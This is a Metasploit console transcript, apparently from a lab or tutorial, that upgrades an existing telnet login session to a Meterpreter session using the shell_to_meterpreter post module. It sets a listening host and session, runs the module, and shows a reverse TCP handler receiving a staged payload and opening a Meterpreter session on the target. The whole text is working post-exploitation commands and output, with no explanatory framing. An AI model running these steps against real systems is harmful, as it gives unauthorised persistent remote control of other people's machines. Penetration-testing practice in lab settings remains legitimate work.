 msf auxiliary(scanner/telnet/telnet_login) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > exploit
[!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Linux, OSX, Unix, Solaris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.150:4433
[*] Sending stage (1062760 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.150:4433 -> 192.168.1.149:42046) at 2026-04-14 10:23:15 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) >